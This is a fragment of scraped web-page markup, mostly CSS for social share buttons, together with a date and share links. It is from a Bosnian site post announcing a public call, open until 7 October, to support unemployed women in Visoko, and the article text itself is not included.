<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-27T17:00:00+02:00">27 Septembra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ovoren+je+do+7.10.+javni+poziv+za+podr%C5%A1ku+nezaposlenim+%C5%BEenama+na+podru%C4%8Dju+grada+Visoko&url=https%3A%2F%2Fwww.womeninadria.ba%2Fovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/&title=Ovoren+je+do+7.10.+javni+poziv+za+podr%C5%A1ku+nezaposlenim+%C5%BEenama+na+podru%C4%8Dju+grada+Visoko" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
